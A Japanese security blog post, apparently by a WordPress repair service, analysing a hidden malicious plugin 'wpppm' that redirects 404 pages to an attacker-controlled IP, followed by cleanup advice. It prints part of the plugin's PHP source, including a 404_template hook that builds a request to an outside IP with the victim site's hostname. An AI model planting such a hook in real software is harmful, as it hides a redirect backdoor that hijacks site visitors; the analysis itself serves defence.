<!--    <div class="book-now pc"><a href="https://webrepair.jp/%E3%81%8A%E5%95%8F%E3%81%84%E5%90%88%E3%82%8F%E3%81%9B/">無料</br>見積依頼</a></div>-->	<div class="breadcrumb"><ul><li><a href="https://webrepair.jp"><span>ホーム</span></a></li><li><span>wpppm</span></li></ul></div>    <section class="page_title_area">
		<div class="page_title_area_inner">

<h1>悪意のある偽装プラグイン、wpppm</h1>
<p><p>悪意のあるプラグイン、「wpppm」についての情報です。 リンク切れで404エラーになってしまうと、そのURLをたたいた際に別のページに転送されるという仕組みです。 .htaccessやphpファイルの改ざんではないので [&hellip;]</p>
</p>
		</div>
		</div>

    </section>
    <section>
	
							<p>悪意のあるプラグイン、「wpppm」についての情報です。</p>
<p>リンク切れで404エラーになってしまうと、そのURLをたたいた際に別のページに転送されるという仕組みです。</p>
<p>.htaccessやphpファイルの改ざんではないので、base64で改ざんされた経験がある方はまずそれを疑うかと思いますが、プラグインとして存在するためそれではわかりません。</p>
<p>プラグインディレクトリを開くと「wpppm」という名称のプラグインが存在している状態ですが、管理画面からプラグイン一覧を見ても表示されていませんので必ずSCPなどでサーバー内を確認してください。</p>
<p><a href="https://webrepair.jp/wp-content/uploads/2013/11/sec1.png"><img decoding="async" class="alignleft size-full wp-image-155 lazyload" src="[data-uri]" alt="sec1" width="387" height="33"   data-src="https://webrepair.jp/wp-content/uploads/2013/11/sec1.png" data-srcset="https://webrepair.jp/wp-content/uploads/2013/11/sec1.png 387w, https://webrepair.jp/wp-content/uploads/2013/11/sec1-300x26.png 300w" data-sizes="auto" data-eio-rwidth="387" data-eio-rheight="33" /><noscript><img decoding="async" class="alignleft size-full wp-image-155" src="https://webrepair.jp/wp-content/uploads/2013/11/sec1.png" alt="sec1" width="387" height="33" srcset="https://webrepair.jp/wp-content/uploads/2013/11/sec1.png 387w, https://webrepair.jp/wp-content/uploads/2013/11/sec1-300x26.png 300w" sizes="(max-width: 387px) 100vw, 387px" data-eio="l" /></noscript></a></p>
<p>内容物は左のとおりです。</p>
<p>.kというディレクトリ、そしてwpppm.phpというファイルで構成されています。</p>
<p>なお、.kフォルダ内には以下のようにファイルが含まれています。</p>
<p><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-156 lazyload" src="[data-uri]" alt="sec2" width="292" height="508"   data-src="https://webrepair.jp/wp-content/uploads/2013/11/sec2.png" data-srcset="https://webrepair.jp/wp-content/uploads/2013/11/sec2.png 292w, https://webrepair.jp/wp-content/uploads/2013/11/sec2-172x300.png 172w" data-sizes="auto" data-eio-rwidth="292" data-eio-rheight="508" /><noscript><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-156" src="https://webrepair.jp/wp-content/uploads/2013/11/sec2.png" alt="sec2" width="292" height="508" srcset="https://webrepair.jp/wp-content/uploads/2013/11/sec2.png 292w, https://webrepair.jp/wp-content/uploads/2013/11/sec2-172x300.png 172w" sizes="(max-width: 292px) 100vw, 292px" data-eio="l" /></noscript>このファイルをテキストエディタで開くとIPアドレスが書かれており、そのサイトに転送される仕組みです。</p>
<p>なお、このファイル内にあったIPアドレスは91.207.60.62でしたが、これで検索すると感染していると見られるサイトがあるのがわかります。</p>
<p>さて、wpppm.phpのなかには、以下のようなソースが含まれています。</p>
<p>これにより、404の際に先の転送先サイトが表示されるという仕組みです。</p>
<h3>実際のコードの一部</h3>
<p><code>function fourofour()<br />
{<br />
    srand(466936014);</p>
<p>    $tourl = 300;<br />
    $tofile = 3600;<br />
    $ver = 4;<br />
    $u = &quot;http://83.133.123.174/v.html?v=$ver&amp;h=&quot; . urlencode($_SERVER['HTTP_HOST']);</p>
<p>    @error_reporting(error_reporting()&amp;~E_NOTICE);</p>
<p>if(function_exists(&quot;add_action&quot;))<br />
{<br />
    add_action(&quot;404_template&quot;, &quot;fourofour&quot;);<br />
}<br />
else<br />
{<br />
    fourofour();<br />
}</code></p>
<h2>対応策</h2>
<p>プラグインディレクトリから、wpppmをすべて削除してください。</p>
<p>またBFAによる総当り攻撃や辞書攻撃で侵入されている可能性が高いため、必ずパスワードを変更してください。</p>
<p>なお、ユーザーIDがadminの場合はこうした攻撃の標的にされやすいため、別のユーザー名を管理者として設定し、adminユーザーは削除することをお勧めします。</p>
			    </section>

  <!--/main--></main>
  <footer id="footer">
<style type="text/css">
.footer-wrapper{max-width:1200px;margin-left: auto;margin-right: auto;}
.footer-wrapper a{color:#fff;}
.footer-wrapper h3{font-size: 0.8rem;font-weight: bold;margin: 0 0 16px;}
.footer-wrapper p{font-size: 0.8rem;}

a.outer_link_icon:after {margin: 0 0 0 5px;font-family: "Font Awesome 5 Free";content: '\f35d';font-weight: 900;}

</style>
<div class="footer-wrapper">
	<div class="footer-site-map-wrapper row">
			<div class="footer-site-map-item col-lg-3">
<h3>サービス</h3>
<p><a class="" href="https://webrepair.jp/lp/wordpress-falsification/">WordPress等ハッキング・改ざん復旧</a><br>
<a class="" href="https://webrepair.jp/wordpressセキュリティ重点保守サービス/">WordPressセキュリティ重点保守</a><br>
<a class="" href="https://webrepair.jp/セキュリティ診断・脆弱性検査/">セキュリティ検査・脆弱性診断</a><br>
<a class="" href="https://webrepair.jp/lp/php8/">WordPressサイトのPHP8アップデート対応</a><br>
<a class="" href="https://webrepair.jp/wordpress%e5%be%a9%e6%97%a7%e3%83%bb%e4%bf%ae%e5%be%a9%e3%83%bb%e3%83%88%e3%83%a9%e3%83%96%e3%83%ab%e5%af%be%e5%bf%9c%e6%96%99%e9%87%91%e8%a1%a8/">WordPressトラブル対応・サイト改善</a><br>
<a class="" href="https://webrepair.jp/technical-advisory-services/">Web制作会社様向けのサポートサービス</a><br>
<a class="" href="https://ccsi.co.jp/lp/security_sakimori">WordPressセキュリティプラグイン（改ざん検知・WAF・ログ管理）</a></p>

			</div>
			<div class="footer-site-map-item col-lg-3">
<h3>特長</h3>
<p><a class="" href="https://webrepair.jp/他社との違い/">他社との違い</a></p>
<h3><a href="https://webrepair.jp/お申し込みの前に/">お申込みの前に</a></h3>
<p><a class="" href="https://webrepair.jp/お申し込みの前に/納期について/">納期について</a><br>
<a class="" href="https://webrepair.jp/お申し込みの前に/お支払いについて/">お支払いについて</a></p>
<h3><a href="https://webrepair.jp/よくある質問/">よくある質問</a></h3>

			</div>
			<div class="footer-site-map-item col-lg-3">
<h3>情報発信</h3>
<p><a class="" href="https://webrepair.jp/symptoms/">症状別被害例</a><br>
<p><a class="" href="https://webrepair.jp/webサイト改ざん復旧ブログ/">改ざん復旧ブログ</a><br>
<a class="" href="https://webrepair.jp/ccsi-lab/">WebRepair Lab</a><br>
<a class="" href="https://webrepair.jp/ccsiからのお知らせ/">WebRepairからのお知らせ</a></p>
<h3><a class="outer_link_icon" href="https://ccsi.jp">サイバーセキュリティメディアCCSI</a></h3>

			</div>
			<div class="footer-site-map-item col-lg-3">
<h3><a href="https://webrepair.jp/%E4%BC%9A%E7%A4%BE%E6%A1%88%E5%86%85%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89/">会社案内ダウンロード</a></h3>
<h3><a href="https://webrepair.jp/%e4%bc%9a%e7%a4%be%e6%a6%82%e8%a6%81/">会社概要</a></h3>
<p><a class="" href="https://webrepair.jp/会社概要/個人情報保護方針/">プライバシーポリシー</a></p>
<h3><a href="https://webrepair.jp/お問い合わせ/">お問い合わせ</a></h3>
<h3><a href="https://webrepair.jp/お申し込み/">お申し込み</a></h3>
<h3><a href="https://webrepair.jp/dear-police-officials/">警察関係者の皆様へ</a></h3>

			</div>
	</div>
</div>

<div class="footer_logo">
WebRepair &trade;
</div>

<div class="copylight">
    <small>copyright &copy; WebRepair by Cross&Crown Security Intelligence LLC 2025.</small>
</div>
  </footer>
<div class="footer_cta_fixed">
<div class="footer_cta_fixed_inner">
<div class="footer_cta_fixed_item"><span>WordPress × 6</span>つまで</div>
<div class="footer_cta_fixed_item">
<div class="footer_cta_fixed_item_btn"><a class="ccsi_sticky_footer_btn" href="https://webrepair.jp/お問い合わせ/">お問い合わせ</a></div>
<div class="footer_cta_fixed_item_btn"><a class="ccsi_sticky_footer_btn" href="https://webrepair.jp/お申し込み/">お申し込み</a></div>
</div>
</div>



</div>


<script src="https://webrepair.jp/wp-content/themes/webma_new/assets/webma.js"></script>
<script src="https://webrepair.jp/wp-content/themes/webma_new/assets/swiper/swiper-bundle.min.js"></script>
<script type="text/javascript">
(function($) {
    $(function () {
        $('.menu-item-has-children').on({
            'mouseenter': function () {
                $(this).addClass('is-active');
            },
            'mouseleave': function () {
                $(this).removeClass('is-active');
            }
        });
        $('#nav-toggle,#overlay').on('click', function() {
            $('body').toggleClass('open');
        });
    });
})(jQuery);
</script>
<script type="text/javascript">
jQuery(function($){
// SPメニュー
$('#menu_btn').on('click',function(){
	if($(this).hasClass('active')){
		$(this).removeClass('active');
		$('#main').removeClass('open');
		$('#candc-nav').removeClass('open');
		$('.overlay').removeClass('open');
	} else {
		$(this).addClass('active');
		$('#main').addClass('open');
		$('#candc-nav').addClass('open');
		$('.overlay').addClass('open');
	}
});
$('.overlay').on('click',function(){
	if($(this).hasClass('open')){
		$(this).removeClass('open');
		$('#menu_btn').removeClass('active');
		$('#main').removeClass('open');
		$('#candc-nav').removeClass('open');
	}
});
});
jQuery(function($){
// メニューアコーディオン
var submenu = $(".nav");
submenu.each(function () {
	var noTargetSubmenu = $(this).siblings(submenu);
	$(this).find(".menu-item-has-children > a:first-of-type").click(function() {
		$(this).next(".sub-menu").slideToggle();
		$(this).toggleClass("open");
		noTargetSubmenu.find(".sub-menu").slideUp();
		noTargetSubmenu.find(".menu-item-has-children > a:first-of-type").removeClass("open");
		return false;
	});
});
var accordion = $(".nav");
});
</script>
<!--To-Top-->
<script>
jQuery(function($) {
    var pagetop = $('#page_top');   
    pagetop.hide();
    $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {  //100pxスクロールしたら表示
            pagetop.fadeIn();
        } else {
            pagetop.fadeOut();
        }
    });
  $('a[href^="#"]').click(function(){
    var time = 500;
    var href= $(this).attr("href");
    var target = $(href == "#" ? 'html' : href);
    var distance = target.offset().top;
    $("html, body").animate({scrollTop:distance}, time, "swing");
    return false;
  });
});
</script>
<!--TopPage-SLIDE-->
    <script>
      var swiper = new Swiper(".halfSwiper", {
        spaceBetween: 15,
        slidesPerView: 1,
        breakpoints: {
    // 768px以上の場合
    768: {
      slidesPerView: 3,
    },
    // 980px以上の場合
    980: {
      slidesPerView: 4,
    },
    // 1200px以上の場合
    1200: {
      slidesPerView: 4,
    }
  },
	navigation: {
		nextEl: '.swiper-button-next',
		prevEl: '.swiper-button-prev'
	},
	pagination: {
		el: '.swiper-pagination',
		type: 'bullets',
		clickable: true
	}
});
    </script>
</body>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webma_new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://webrepair.jp/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://webrepair.jp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://webrepair.jp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://webrepair.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/webrepair.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://webrepair.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://webrepair.jp/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfVdo0aAAAAAGoK0Il3ez5cH-1mS-L6193Q6kAW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://webrepair.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfVdo0aAAAAAGoK0Il3ez5cH-1mS-L6193Q6kAW",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://webrepair.jp/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://webrepair.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://webrepair.jp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVdo0aAAAAAGoK0Il3ez5cH-1mS-L6193Q6kAW&co=aHR0cHM6Ly93ZWJyZXBhaXIuanA6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eq9xkka4fbft
body_size: 48166
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
